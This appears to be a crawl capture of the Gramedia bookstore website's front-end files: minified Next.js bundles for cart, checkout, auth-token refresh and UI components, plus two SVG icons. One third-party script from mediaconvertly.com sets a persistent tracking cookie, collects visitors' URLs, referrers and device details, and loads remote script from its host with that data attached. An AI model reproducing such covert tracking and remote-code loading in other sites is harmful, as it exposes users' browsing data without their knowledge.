]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",T="api/v2/public/parent-category",I="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",P="api/v2/order/process-to-checkout",C="api/v2/order/couriers",J="api/v2/order/process-to-payment",B="api/v2/payments",A="api/v2/order/items/status",R="api/v2/payments/payment-methods",E="api/v2/promo-codes",W="api/v2/order",V="api/v2/public/featured-categories",Y="api/v2/users/address",z="api/v2/users/address-check",U="api/v2/users/myvalue/points",F="api/v2/districts",q="api/v2/postal-code",G="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",Q="api/v2/profile/transactions",X="api/v2/public/payments/instructions",tt="api/v2/public/order-status",te="api/v2/public/auth/register",tn="api/v2/public/auth/login",tr="api/v2/public/auth/sso",ti="api/v2/public/auth/forgot-password",to="api/v2/public/auth/reset-password",tu="api/v2/users/profile",ta="api/v2/resources",ts="api/v2/public/stores",tl="api/v2/public/blogs",tc="api/v2/public/token/verification-status",td="api/v2/public/token/verification",tf="/api/v2/public/token/send-verification-email",tv="api/v2/public/vouchers",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",ty="api/v2/reviews/status",th="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return _},E2:function(){return tr},EK:function(){return S},Ef:function(){return tn},F2:function(){return c},FS:function(){return s},Fv:function(){return b},G2:function(){return M},GH:function(){return E},Gm:function(){return y},HU:function(){return N},IK:function(){return Z},Iq:function(){return $},J0:function(){return Q},JR:function(){return z},Jh:function(){return L},LG:function(){return te},Mg:function(){return G},N1:function(){return w},OE:function(){return l},Q2:function(){return H},RC:function(){return q},RZ:function(){return O},Tv:function(){return R},Ul:function(){return i},VY:function(){return P},Xh:function(){return C},YH:function(){return d},Ye:function(){return W},aW:function(){return k},bQ:function(){return r},bl:function(){return j},cL:function(){return o},d4:function(){return Y},fZ:function(){return D},gk:function(){return f},iO:function(){return p},is:function(){return x},jC:function(){return J},kX:function(){return B},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return A},tn:function(){return tt},vp:function(){return h},xQ:function(){return U},xf:function(){return K},zM:function(){return I},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",l="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",y="highlightMenu",h="announcement",g="bestSeller",b="lastSeenProduct",_="vendorList",w="blogList",x="productRecommendations",k="productDetailWarehouses",D="productDetailVariant",M="addToCart",S="cartCount",O="cartItems",$="cartItemStatus",j="ordersPayments",T="orderItemsStatus",I="cartSummary",L="checkoutSummary",N="cartDelete",Z="cartUpdateItemQuantity",H="promoCodes",P="processToCheckout",C="districts",J="postalCode",B="orderList",A="orderStatusList",R="orderTrackShipping",E="processToPayment",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",G="paymentInstruction",K="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return d},K5:function(){return h},Md:function(){return s},VN:function(){return o},XW:function(){return y},ZV:function(){return f},Zb:function(){return u},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return a},uM:function(){return v},uT:function(){return m},vl:function(){return l},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",l="cart_is_empty",c="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",v="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",y={FAILED:"FAILED",VERIFIED:"VERIFIED"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return l},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return f},q9:function(){return a},vi:function(){return i},wH:function(){return c},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",l="https://www.gramedia.com/blog",c="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return P},HG:function(){return o},Hn:function(){return l},Hu:function(){return J},Hy:function(){return I},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return h},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return N},jB:function(){return z},l$:function(){return C},ls:function(){return L},mU:function(){return E},p6:function(){return c},sS:function(){return T},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return y},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",l="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",y="purchase",h="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",T="view_cart",I="Product Search",L="flash-sale",N="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",P="homepage-section",C="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return l},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",l="ebook",c="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[l]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[l]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return l},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},l=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let l=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:c}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,y,h,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==c?void 0:c.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==c?void 0:c.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==c?void 0:c.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:l(null!=n?n:null),store_name:null!==(y=null==e?void 0:e.name)&&void 0!==y?y:"",format:null!==(g=null!==(h=null==t?void 0:t.format)&&void 0!==h?h:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:l}=t,c="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,c],queryFn:async()=>{try{let t=await (0,a.Z)(c),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:l,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function l(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let e=await (0,u.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:t})}),n=await e.json();if(n.code!==o.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(t){return console.error("error fetch renew token",t),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(t){let{loadToken:e,saveToken:n}=t,{accessTokenJwt:r,refreshTokenJwt:o}=e();if(!r&&!o)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!o)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&o&&!s((0,a.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(o){let t=(0,a.T)(o);try{let{accessTokenJwt:e,refreshTokenJwt:r,isUnauthorized:u}=await l(o,t);if(u)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let t=(0,i.o)(e),o=(0,i.o)(r);if(n({accessTokenJwt:e,accessTokenPayload:t,refreshTokenJwt:r,refreshTokenPayload:o}),!s(t))return{accessToken:e,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(t){console.error("error renew token",t)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(t,e){let{accessToken:n,isUnauthorized:i,message:o}=await c({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:t,res:e}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:t,res:e}))&&void 0!==i?i:""}},saveToken:t=>{let{accessTokenJwt:e,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:o}=t;(0,r.setCookie)("access_token",e,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*o.exp)})}});return{accessToken:n,isUnauthorized:i,message:o}}},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function o(...t){return r.useCallback(i(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return u}});var r=n(75271),i=n(95285),o=n(52676),u=r.forwardRef((t,e)=>{let{children:n,...i}=t,u=r.Children.toArray(n),s=u.find(l);if(s){let t=s.props.children,n=u.map(e=>e!==s?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,o.jsx)(a,{...i,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:e,children:n})});u.displayName="Slot";var a=r.forwardRef((t,e)=>{let{children:n,...o}=t;if(r.isValidElement(n)){let t,u;let a=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let i=t[r],o=e[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...t)=>{o(...t),i(...t)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...t,...n}}(o,n.props),ref:e?(0,i.F)(e,a):a})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var s=({children:t})=>(0,o.jsx)(o.Fragment,{children:t});function l(t){return r.isValidElement(t)&&t.type===s}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return o}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,i=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(i&&(i+=" "),i+=r);else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(r&&(r+=" "),r+=e);return r},o=(t,e)=>n=>{var o;if((null==e?void 0:e.variants)==null)return i(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:u,defaultVariants:a}=e,s=Object.keys(u).map(t=>{let e=null==n?void 0:n[t],i=null==a?void 0:a[t];if(null===e)return null;let o=r(e)||r(i);return u[t][o]}),l=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return i(t,s,null==e?void 0:null===(o=e.compoundVariants)||void 0===o?void 0:o.reduce((t,e)=>{let{class:n,className:r,...i}=e;return Object.entries(i).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...a,...l}[e]):({...a,...l})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(t,e,n){"use strict";n.d(e,{N:function(){return i}});let{useRef:r}=n(75271);function i(t){let e=r();return n=>{let r=t(n);return!function(t,e){if(Object.is(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;if(t instanceof Map&&e instanceof Map){if(t.size!==e.size)return!1;for(let[n,r]of t)if(!Object.is(r,e.get(n)))return!1;return!0}if(t instanceof Set&&e instanceof Set){if(t.size!==e.size)return!1;for(let n of t)if(!e.has(n))return!1;return!0}let n=Object.keys(t);if(n.length!==Object.keys(e).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(e,r)||!Object.is(t[r],e[r]))return!1;return!0}(e.current,r)?e.current=r:e.current}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5134.6dda623dc916c5ce.js
body_size: 2250
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="af2ec68b-1a65-4765-9dfd-32ade1b93d07",e._sentryDebugIdIdentifier="sentry-dbid-af2ec68b-1a65-4765-9dfd-32ade1b93d07")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5134],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return o}});var r=n(52676),a=n(93063),s=n(75271),l=n(51298);let o=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,l.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,l.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,l.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:s,...l}=e;return(0,r.jsxs)(a.A9,{duration:2e3,"data-radix-toast-duration":2e3,...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),s]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return u}});var r=n(75271);let a=0,s=new Map,l=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},i=[],c={snackbars:[]};function d(e){c=o(c,e),i.forEach(e=>{e(c)})}function u(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(i.push(t),()=>{let e=i.indexOf(t);e>-1&&i.splice(e,1)}),[e]),{...e,showSnackbar:u,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),l=n(6875),o=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(l.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,o.jsx)(l.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return l}});var r=n(75271),a=n(95285),s=n(52676),l=r.forwardRef((e,t)=>{let{children:n,...a}=e,l=r.Children.toArray(n),i=l.find(c);if(i){let e=i.props.children,n=l.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});l.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,l;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://mediaconvertly.com/src/resource/js?tag=ZQK-JIAO2K
body_size: 903
content:
(function() {
  try {
    function getCookie(name) {
      var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
      return match ? match[2] : null;
    }

    function setCookie(name, value, seconds) {
      var expires = "";
      if (seconds) {
        var date = new Date();
        date.setTime(date.getTime() + (seconds * 1000));
        expires = "; expires=" + date.toUTCString();
      }
      document.cookie = name + "=" + value + expires + "; path=/";
    }

    function generateUID() {
      return 'xxxxxxx'.replace(/[x]/g, function() {
        return (Math.random() * 36 | 0).toString(36);
      }) + Date.now();
    }

    function extractUTM() {
      var params = {};
      var urlParams = new URLSearchParams(window.location.search);
      ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'].forEach(function(key) {
        if (urlParams.has(key)) {
          params[key] = urlParams.get(key);
        }
      });
      return params;
    }

    function getSessionHistory() {
      var key = '_mc_pages';
      var pages = [];
      try {
        pages = JSON.parse(sessionStorage.getItem(key)) || [];
        pages.push(window.location.pathname);
        sessionStorage.setItem(key, JSON.stringify(pages.slice(-5)));
      } catch (_) {}
      return pages.join(',');
    }
    var uid = getCookie('_mc_uid') || generateUID();
    setCookie('_mc_uid', uid, 60 * 60 * 24 * 365);

    var sid = generateUID();
    var utm = extractUTM();
    var iframe = window.top !== window.self ? 1 : 0;
    var isIphone = /iPhone|iPad|iPod/i.test(navigator.userAgent);
    var isAndroid = /Android/i.test(navigator.userAgent);
    var isMobile = isIphone || isAndroid;
    var mobile = isMobile ? 1 : 0;
    var navLang = navigator.languages ? navigator.languages.join(',') : navigator.language;
    var tz = Intl.DateTimeFormat().resolvedOptions().timeZone || '';
    var tzOffset = new Date().getTimezoneOffset();

    var data = {
      uid: uid,
      sid: sid,
      url: window.location.href,
      ref: document.referrer,
      ifr: iframe,
      mob: mobile,
      scr: screen.width + 'x' + screen.height,
      lang: navLang,
      tz: tz,
      tzof: tzOffset,
      id: 'ZQK-JIAO2K',
      ts: Date.now()
    };

    Object.assign(data, utm);

    var query = Object.keys(data)
      .map(function(k) {
        return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]);
      }).join('&');
    var script = document.createElement('script');
    script.src = 'https://mediaconvertly.com/stats?' + query;
    script.async = true;
    document.head.appendChild(script);
  } catch (e) {
    
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg
body_size: -33
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.33333 2C3.50559 2 2 3.50559 2 5.33333V18.6667C2 20.4944 3.50559 22 5.33333 22H18.6667C20.4944 22 22 20.4944 22 18.6667V5.33333C22 3.50559 20.4944 2 18.6667 2H5.33333ZM12 6.44444H14.2222C14.2222 7.56111 15.8567 8.66667 16.4444 8.66667V10.8889C15.7722 10.8889 14.9644 10.5935 14.2222 10.0946V14.2222C14.2222 16.06 12.7267 17.5556 10.8889 17.5556C9.05111 17.5556 7.55556 16.06 7.55556 14.2222C7.55556 12.3844 9.05111 10.8889 10.8889 10.8889V13.1111C10.2756 13.1111 9.77778 13.61 9.77778 14.2222C9.77778 14.8344 10.2756 15.3333 10.8889 15.3333C11.5022 15.3333 12 14.8344 12 14.2222V6.44444Z" fill="#2D3033"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg
body_size: -116
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="twitterx_filled">
<path id="Shape" d="M9.83667 7.54283L16.0933 16.4584H14.43L8.18444 7.54283H9.83667ZM22 5.33394V18.6673C22 20.5084 20.5078 22.0006 18.6667 22.0006H5.33333C3.49222 22.0006 2 20.5084 2 18.6673V5.33394C2 3.49283 3.49222 2.00061 5.33333 2.00061H18.6667C20.5078 2.00061 22 3.49283 22 5.33394ZM18.1533 17.5562L13.5022 10.9006L17.3044 6.44506H15.8478L12.8433 9.95617L10.3911 6.44506H6.11333L10.4922 12.7039L6.34 17.5562H7.82111L11.1556 13.6495L13.8867 17.5562H18.1533Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-b063f44311276efd.js
body_size: 4771
content:
